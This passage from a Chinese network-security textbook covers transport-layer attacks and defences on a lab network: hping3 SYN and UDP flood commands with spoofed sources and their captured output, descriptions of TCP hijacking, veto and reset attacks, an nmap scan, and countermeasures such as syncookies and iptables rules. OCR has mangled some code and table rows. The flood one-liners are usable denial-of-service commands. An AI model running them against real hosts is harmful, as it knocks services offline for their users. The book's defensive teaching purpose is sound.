







下面演示的是使用hping3工具伪装的IP通过发送 大量SYN包达到拒绝攻击的目的,这种情况比较常见。 在客户端执行如下命令:

#发起syn洪水攻击,频率为1微秒,且源地址是随机生成的 root@debian-test:~# hping3 -I eth0 --rand-source  $-S$  192.168.18.22 -p 80 -i u1000

在服务端执行关闭SYN Cookie的代码命令:

```
root@debian:~# sysctl -w
net.ipv4.tcp_syncookies=0 #关闭SYN防御
root@debian:~# netstat -nat |awk '{print
$6}'|sort|uniq -c|sort –rn
#统计并查看连接状态
256 SYN_RECV
    20 LISTEN
     6 ESTABLISHED
     3 CLOSE_WAIT
     1 established)
     1 Foreign
root@debian:~# netstat -tna|more #查看连接
Active Internet connections (servers and
established)
Proto Recv-Q Send-Q Local Address
Foreign Address State
tcp 0 0 0.0.0.0:902
```
0.0.0.0:\* LISTEN tcp 0 0 0.0.0.0:6379 0.0.0.0:\* LISTEN tcp 0 0 0.0.0.0:40907 0.0.0.0:\* LISTEN tcp 0 0 0.0.0.0:111 0.0.0.0:\* LISTEN tcp 0 0 0.0.0.0:80 0.0.0.0:\* LISTEN tcp 0 0 192.168.18.22:80 167.54.112.112:1353 SYN\_RECV tcp 0 0 192.168.18.22:80 34.121.90.120:1322 SYN\_RECV tcp 0 0 192.168.18.22:80 105.143.137.75:1294 SYN\_RECV tcp 0 0 192.168.18.22:80 55.157.227.10:1376 SYN\_RECV tcp 0 0 192.168.18.22:80 199.160.64.38:1331 SYN RECV tcp 0 0 192.168.18.22:80 206.33.127.54:1700 SYN\_RECV tcp 0 0 192.168.18.22:80 175.178.111.246:1664 SYN\_RECV tcp 0 0 192.168.18.22:80 44.143.208.171:1500 SYN\_RECV tcp 0 0 192.168.18.22:80 66.64.169.111:1367 SYN\_RECV tcp 0 0 192.168.18.22:80 111.213.95.194:15503 SYN\_RECV tcp 0 0 192.168.18.22:80 180.182.130.195:1259 SYN\_RECV tcp 0 0 192.168.18.22:80 42.213.253.51:15313 SYN\_RECV tcp 0 0 192.168.18.22:80 75.161.155.25:1428 SYN\_RECV tcp 0 0 192.168.18.22:80 90.249.88.28:1365 SYN RECV

tcp 0 0 192.168.18.22:80 13.166.90.244:1205 SYN\_RECV tcp 0 0 192.168.18.22:80 46.19.132.225:1531 SYN\_RECV tcp 0 0 192.168.18.22:80 32.90.34.111:1478 SYN\_RECV tcp 0 0 192.168.18.22:80 122.249.202.210:1318 SYN\_RECV

再开一个终端,客户端执行代码后,会发现80端 口已不通了:

root@debian-test:~# telnet 192.168.18.22 80#对服 务发起请求 Trying 192.168.18.22...

#### 2.连接劫持

连接劫持能够窃听TCP会话并重定向数据包的攻 击,攻击者从正在进行的通信中学习序列号,并伪造 一个看起来像流量中下一段的错误段,这种简单的劫 持可能会导致一端错误地接收一个数据包。当接收主 机向连接的另一侧确认额外的段时,同步连接将丢

失。劫持可能与地址解析协议(ARP)或允许控制数据 包流量的路由攻击相结合,以便永久控制被劫持的TCP 连接。

在RFC1948之前模拟不同的IP地址并不困难,因为 初始序列号很容易猜到,这样就允许攻击者尝试性地 发送数据包,接收方则会接收来自不同IP地址的一系 列数据包。这也是为什么现在随机选择初始序列号的 原因。

3.TCP否决

TCP否决能够窃听并预测要发送的下一个数据包大 小的攻击,可以使接收者接受恶意的有效载荷,而且 不会中断现有连接。攻击者使用序列号和下一个预期 数据包的有效负载大小注入恶意数据包。当最终接收 到合法分组时,会发现它具有与已经接收的分组相同

的序列号和长度,并且正常的重复分组会被默认丢 弃,合法分组被恶意分组"否定"。

与连接劫持不同,连接永远不会被同步,并且在 接受恶意有效负载之后,通信将继续正常进行。TCP否 决使攻击者无法控制通信,但使攻击特别容易受到检 测,避免了来自ACK风暴的网络流量的大幅增加。接收 器唯一可以证明受到攻击的证据是单个重复的数据 包,但这是IP网络中的正常情况,否决数据包的发送 者永远不会看到任何的攻击证据。

#### 4.TCP重置攻击

TCP重置攻击也称为伪造TCP重置,是通过发送伪 造的TCP重置数据包来篡改和中断Internet连接的一种 方法。这种篡改技术可以被善意的防火墙使用或者被 恶意攻击者滥用来中断网络连接。

在TCP连接的分组流量中,每个分组中都包含TCP 标头,每一个标头都包含一个称为重置(RST)标志的 位。在多数数据包中,RST位设置为0且无效;如果RST 位设置为1, 则向接收计算机指示应立即停止使用TCP 连接;接收端不应该使用连接的标识号(即端口)发 送任何数据包并丢弃它接收到的其他带有标头的数据 包,因为这些标头表明它们属于该连接。TCP重置会立 即杀死TCP连接。如图3.3所示为TCP断开连接的示意 图。



#### 图3.3 TCP 断开连接

断开TCP连接:A向B发送FIN包,B回复ACK数据 包,这将关闭A到B之间的通信。现在,B向A发送FIN数 据包,A回复ACK。

使用重置标志:其中的一方发送RST数据包表示立 即断开连接。

### 3.3.2 UDP攻击

UDP攻击者通过向目标主机发送大量的UDP报文, 使目标主机忙于处理这些UDP报文,从而无法处理正常 的报文请求。使用UDP进行拒绝服务攻击并不像传输控 制协议那样简单,但是可以通过向远程主机上的随机 端口发送大量UDP数据包来启动UDP泛洪攻击。被攻击 端将:

·检查端口监听的应用程序;

·看到没有应用程序监听端口;

·回复ICMP Destination Unreachable数据包。

因此,对于大量UDP数据包,受害系统将被强制发 送许多ICMP数据包,最终会导致其他客户端无法访 问。攻击者还可以欺骗UDP数据包的IP地址,确保过多

的ICMP返回数据包不会返回给真正的攻击者,而是返 回给伪造的IP地址,并匿名化其网络位置。

大多数操作系统可通过限制ICMP响应的发送速率 来缓解这部分攻击,如下:

客户端发起UDP模式,洪水攻击目标为192.168.18.15, 端口 为111 且频率为1微秒 root@debian-test:~# hping3 -I eth0 -i u1000 - flood -2 --rand-source –k 192.168.18.15 -p 111 服务端抓取UDP端口111和icmp协议通信 [root@debian ~]# tshark -i eth0 -n -f 'udp port 111 or icmp' 107331 1.509401251 237.114.126.63 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107332 1.509406906 18.142.52.197 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107333 1.509419187 192.168.18.15 -> 18.142.52.197 ICMP 70 Destination unreachable (Port unreachable) 107334 1.509436048 21.136.19.37 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107335 1.509448744 192.168.18.15 -> 21.136.19.37 ICMP 70 Destination unreachable (Port unreachable) 107336 1.509451516 6.58.184.209 -> 192.168.18.15 UDP 60 Source port: 2904

Destination port: 111 107337 1.509463283 192.168.18.15 -> 6.58.184.209 ICMP 70 Destination unreachable (Port unreachable) 107338 1.509467307 184.237.41.93 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107339 1.509478815 192.168.18.15 -> 184.237.41.93 ICMP 70 Destination unreachable (Port unreachable) 107340 1.509487627 44.117.238.45 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107341 1.509500991 192.168.18.15 -> 44.117.238.45 ICMP 70 Destination unreachable (Port unreachable) 107342 1.509510097 193.212.105.3 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107343 1.509522659 192.168.18.15 -> 193.212.105.3 ICMP 70 Destination unreachable (Port unreachable) 107344 1.509537618 209.255.237.129 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107345 1.509555583 192.168.18.15 -> 209.255.237.129 ICMP 70 Destination unreachable (Port unreachable) 107346 1.509566632 90.176.130.60 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111 107347 1.509592402 192.168.18.15 -> 90.176.130.60 ICMP 70 Destination unreachable (Port unreachable) 107348 1.509603195 144.72.72.154 -> 192.168.18.15 UDP 60 Source port: 2904 Destination port: 111

107349 1.509617148 192.168.18.15 -> 144.72.72.154 ICMP 70 Destination unreachable (Port unreachable)

## 3.3.3 信息收集

Nmap是免费的开源网络扫描器,其用于通过发送 数据包和分析响应来发现计算机网络上的主机和服 务。Nmap提供了许多用于探测计算机网络的功能,包 括主机发现和服务以及操作系统检测,这些功能可通 过提供更高级的服务检测、漏洞检测和其他功能的脚 本进行扩展。Nmap还可以适应网络条件,包括扫描期 间的延迟和拥塞。

Nmap最初是一个Linux实用程序,后来被移植到其 他系统上,包括Windows、Mac OS和BSD。Nmap功能包 括以下几点:

·主机发现:识别网络上的主机。例如,列出响 应TCP和/或ICMP请求或打开特定端口的主机。

·端口扫描:枚举目标主机上的开放端口。

·版本检测: 在远程设备上查询网络服务, 以确 定应用程序的名称和版本号。

·操作系统检测:确定网络设备的操作系统和硬 件特征。

·与目标可编写脚本的交互:使用Nmap Scripting Engine (NSE) 和Lua编程语言。

·Nmap可以提供有关目标的更多信息,包括反向 DNS名称、设备类型和MAC地址。

Nmap的典型用法如下:

·通过识别可以通过它进行网络连接来审核设备 或防火墙的安全性;

·识别目标主机上的开放端口以准备审核;
·网络库存、网络映射、维护和资产管理;

·通过识别新服务器来审核网络的安全性;

·为网络上的主机生成流量、响应分析和响应时 间测量;

·查找和利用网络中的漏洞;

·DNS查询和子域搜索。

这里示范一下Nmap启用版本的检测、脚本检测和 扫描,命令如下:

```
root@debian-test:~# nmap -A 192.168.18.22
Starting Nmap 6.00 ( http://nmap.org ) at 2019-
02-19 11:41 CST
Nmap scan report for 192.168.18.22
Host is up (0.00037s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol
2.0)
|_ssh-hostkey: 2048
c4:92:76:b5:1e:92:88:19:08:d1:2d:e4:57:bd:c7:d8
(RSA)
```

```
111/tcp open rpcbind (rpcbind V2-4) 2-4 (rpc
#100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
  100000 2,3,4 111/udp rpcbin<br>100024 1 37662/tcp status
|_ 100024 1 51010/udp status
443/tcp open ssl/https?
| http-methods: No Allow or Public header in
OPTIONS response (status code 501)
| ssl-cert: Subject:
commonName=VMware/countryName=US
| Not valid before: 2017-02-17 03:41:13
| Not valid after: 2018-02-17 03:41:13
514/tcp open shell?
902/tcp open ssl/vmware-auth VMware
Authentication Daemon 1.10
(Uses VNC, SOAP)
2288/tcp open ssh OpenSSH
7.3 (protocol 2.0)
3306/tcp open mysql MySQL
5.6.35
| mysql-info: Protocol: 10
| Version: 5.6.35
| Thread ID: 3
| Some Capabilities: Long Passwords, Connect
with DB, Compress, ODBC,
Transactions, Secure Connection
| Status: Autocommit
|_Salt: QGSHP8g"
2 services unrecognized despite returning data.
If you know the service/version,
please submit the following fingerprints at
http://www.insecure.org/cgi-bin/
servicefp-submit.cgi :
============NEXT SERVICE FINGERPRINT (SUBMIT
```

```
INDIVIDUALLY) =============
SF-Port22-
TCP:V=6.00%I=7%D=2/19%Time=5C6B7AF0%P=x86_64-
unknown-linux-gnu%r
SF: (NULL, 18, "SSH-2\.0-Great Fortress\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT
INDIVIDUALLY) == == == == == == ==SF-Port443-
TCP:V=6.00%T=SSL%I=7%D=2/19%Time=5C6B7AF6%P=x86
_64-unknown-linu
SF:x-
gnu%r(GetRequest,88,"HTTP/1\.1\x20403\x20Forbid
den\r\nDate:\x20Tue,\x
SF:2019\x20Feb\x202019\x2003:41:42\x20GMT\r\nCo
nnection:\x20close\r\nConte
SF:nt-
Type:\x20text;\x20charset=plain\r\nContent-
Length:x200\rr\n\rm r\n\nu") rSF:HTTPOptions,8E,"HTTP/1\.1\x20501\x20Not\x20I
mplemented\r\nDate:\x20Tue,
SF:\x2019\x20Feb\x202019\x2003:41:47\x20GMT\r\n
Connection:\x20close\r\nCon
SF:tent-
Type:\x20text;\x20charset=plain\r\nContent-
Length:x200\r\n\n\rrbracketSF:r(RTSPRequest,B3, "HTTP/1\.1\x20400\x20Bad\x2
0Request\r\nDate:\x20Tue,\x
SF:2019\x20Feb\x202019\x2003:41:47\x20GMT\r\nCo
nnection:\x20close\r\nConte
SF:nt-Type:\x20text/html\r\nContent-
Length:\x2050\r\n\r\n<HTML><BODY><H1>4
SF:00\x20Bad\x20Request</H1></BODY>
</HTML>")%r(FourOhFourRequest,88,"HTTP/
SF:1\1\x20404\x20Not\x20Found\r\nDate:\x20Tue,\x2019\x20Feb\x202019\x2003
SF::42:29\x20GMT\r\nConnection:\x20close\r\nCon
tent-Type:\x20text;\x20char
```

```
SF:set=plain\r\nContent-
Length:\x200\r\n\r\n'')%r(SIPOptions,B3,"HTTP/1\
.1\veeSF:x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x2
019\x20Feb\x202019\x2003:42
SF::39\x20GMT\r\nConnection:\x20close\r\nConten
t-Type:\x20text/html\r\nCon
SF:tent-Length:\x2050\r\n\r\n<HTML><BODY>
<H1>400\x20Bad\x20Request</H1></B
SF:ODY></HTML>");
MAC Address: 1C:1B:0D:7E:69:02 (Unknown)
No exact OS matches for host (If you know what
OS is running on it, see
http://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=6.00%E=4%D=2/19%OT=22%CT=1%CU=42935%P
V=Y%DS=1%DC=D%G=Y%M=1C1B0D%T
OS:M=5C6B7B92%P=x86_64-unknown-linux-
gnu)SEQ(SP=FB%GCD=1%ISR=109%TI=Z%CI=I%
OS:II=I%TS=8)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%
O3=M5B4NNT11NW7%O4=M5B4ST11N
OS:W7%O5=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=3890%W2
=3890%W3=3890%W4=3890%W5=389
OS:0%W6=3890)ECN(R=Y%DF=Y%T=41%W=3908%O=M5B4NNS
NW7%CC=Y%Q=)T1 (R=Y$DF=Y$T=41OS:%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%
DF=Y%T=41%W=0%S=A%A=Z%F=R%O=
OS:%RD=0%Q=)T5(R=Y%DF=Y%T=41%W=0%S=Z%A=S+%F=AR%
O = 8RD=08Q=)T6(R=Y8DF=Y8T=418OS:W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=41%
W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=
OS:)U1(R=Y%DF=N%T=41%IPL=164%UN=0%RIPL=G%RID=G%
RIPCK=G%RUCK=G%RUD=G)IE(R=Y%
OS:DFI=N%T=41%CD=S)
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
```
1 0.37 ms 192.168.18.22 OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 168.58 seconds

## 3.4 传输层防御手段

在某些情况下,传输可以针对通信发出回应。防 火墙或其他过滤设备可以基于传输层标头实现过滤操 作(具体详见第1章中的firewall.sh脚本), 然后制 造RST或ACK数据包以中断TCP连接,或者可以限制数据 包的传输速率,所以暴露的端口越少越安全。下面将 讲述对应的攻击防御手段。

1.TCP-SYN洪水攻击

在Linux系统上可以使用syncookies进行防御:

sysctl -w net.ipv4.tcp syncookies=1 #打开 syncookies防御syn攻击

早在1997年, TCP SYN泛洪攻击曾风靡一时。SYN flood是一种拒绝服务攻击,它通过启动但未完成连接 来占用服务器资源。SYN洪水攻击的第一道防线是 syncookie。syncookie不是专为Linux设计的,而是通 过Andi Kleen的补丁进入内核2.1.44。

对策:使用SYN Cookies。

(1)在服务器接收到一个SYN包之后,其使用一 个只有服务器知道的密钥,从包的信息中计算出一个 键控哈希(H)。

(2)哈希作为初始序列号从服务器发送到客户 机,H被称为syn cookie。

(3)服务器不会将半开连接存储在其队列中。

(4)如果客户机是攻击者,H将无法联系到攻击 者。

(5)如果客户机不是攻击者,它会在确认字段中 发送H+1。

(6)服务器通过重新计算cookie来检查确认字段 中的数字是否有效。

2.会话连接劫持

(1)使攻击者难以欺骗数据包:随机化源端口 号,随机化初始序列号。

(2)加密传输数据。

3.UDP洪水攻击

UDP不像TCP那样具有数据检查的开销,其没有检 查数据包,所以传输速度更快,但也暴露出了它的缺 点。UDP协议栈的实现利用了ICMP的响应机制:如果

UDP数据包被发送到没有被监听的端口,那么目标将会 返回一个IMCP端口不可达的消息。例如:

客户端 root@debian-test:~# echo "kkk" |nc -u 192.168.18.22 113 #用 nc工具向192.168.18.22 udp端口113发起通信 服务端 root@debian:~/bookscode# tshark -i eth0 -n -f 'udp port 113 or icmp' #抓取 eth0网卡udp端口113和icmp协议通信 Capturing on 'eth0' 1 0.000000 192.168.18.40 -> 192.168.18.22 UDP 60 Source port: 40433 Destination port: 113 2 0.000038 192.168.18.22 -> 192.168.18.40 ICMP 73 Destination unreachable (Port unreachable)

防火墙可以生成ICMP端口不可达消息以回应UDP通 信。iptables的REJECT目标通过--reject-with icmpport-unreachable参数来回应。当添加完这个规则 后,无论是否有UDP服务监听该端口,防火墙都将返回

一个ICMP不可达的消息。为了验证这一点,下面将重

新发一个数据给服务端:

服务端在iptables添加UDP端口111返回值为端口无法访问 root@debian:~# iptables -I INPUT -p udp --dport 113 -j REJECT --reject-with icmp-port-unreachable root@debian:~# nc -l -u -p 113 & #nc 监听UDP端口为113 [1] 15919 root@debian:~# netstat -tupln|grep 113 # 确认是否正常监听 udp 0 0 0.0.0.0:113  $0.0.0.0:$ \* 15919/nc 客户端 root@debian-test:~# echo "kkk" |nc -u 192.168.18.22 113 #向服务端发送字符串 服务端 root@debian:~/bookscode# tshark -i eth0 -n -f 'udp port 113 or icmp' #抓取eth0网卡UDP端口113的通信 Capturing on 'eth0' 1 0.000000 192.168.18.40 -> 192.168.18.22 UDP 60 Source port: 44280 Destination port: 113 2 0.000033 192.168.18.22 -> 192.168.18.40 ICMP 74 Destination unreachable (Port unreachable)

比较简单的作法是不回应ICMP消息,但这会影响 其他UDP程序, 除非知道自己在干什么, 否则不建议使 用这么简单的方法。

root@debian:~# iptables -I OUTPUT -p icmp -j DROP

ICMP 目标无法访问分多种情形, 如iptables -reject-with type 有以下几种选项,可根据相应情况 选择不同的参数响应。

```
static const struct reject names xlate
reject table xlate[] = {{"net-unreachable",
IPT ICMP NET UNREACHABLE}, / /* 网络无
法访问*/
   {"host-unreachable",
IPT_ICMP_HOST_UNREACHABLE}, /* 主机无法访问
*/
   {"prot-unreachable",
IPT ICMP PROT UNREACHABLE}, /* 协议无法访问
*/
  {"port-unreachable",
IPT ICMP PORT UNREACHABLE}, /* 端口无法访问
*/
#if 0
```
{"echo-reply", IPT ICMP ECHOREPLY},  $/$  /\* 默认没有编译此 选项\*/ #endif {"net-prohibited", IPT\_ICMP\_NET\_PROHIBITED}, /\* 网络禁 止\*/ {"host-prohibited", IPT ICMP HOST PROHIBITED},  $/$  /\* 主机禁 止\*/ {"tcp reset", IPT\_TCP\_RESET}, /\* 设置RST位 \*/ {"admin-prohibited", IPT\_ICMP\_ADMIN\_PROHIBITED} /\* 管理员禁止 \*/ };

#### 第4章 应用层的安全与防御

应用层是最高层,是在OSI模型下6层的基础上构 建的。随着科技的发展,成千上万的网络应用程序由 此出现,它们旨在帮助个人、企业、政府简化工作和 解决重复性工作,而应用层也是最易受攻击的目标。

伴随着5G的到来,万物互联也近在咫尺,但随之 而来的攻击也会越来越多,由于利益的诱导促使攻击 手法层出不穷。本章只介绍有关网络方面应用层攻击 和相应的防御方法。

## 4.1 iptables字符串匹配模块

字符串匹配模块是一个字符串匹配过滤器,可以 使用以下-m string选项来拒绝不需要的数据包:

iptables -m string --help string match options: --from Offset to start searching from --to Offset to stop searching --algo Algorithm [!] --string string Match a string in a packet [!] --hex-string string Match a hex string in a packet

·--from:数据包偏移量开始搜索。默认情况下, 搜索从偏移量0开始。

·--to:数据包偏移量停止搜索。该选项和前一个 选项非常有用,因为我们可以限制在数据包内的搜 索,而不是全部过滤,从而节省时间和CPU周期。默

认情况下,它将搜索整个数据包,最大限制设置为 65535字节,即最大IP数据包长度。

·--algo:要使用的算法有两个,即Boyer-Moore和 Knuth-Pratt-Morris,我们一般使用第一个。

·--string:文本搜索模式。注意,--string为单引号 时为精确匹配,为双引号时为模糊匹配。

·--hex-string:十六进制格式的搜索模式,模式必 须用'|'分隔标志。十六进制字符可以用空格分隔, 如'|61626364|'或'|61626364|'。

下面示范具体的操作步骤。

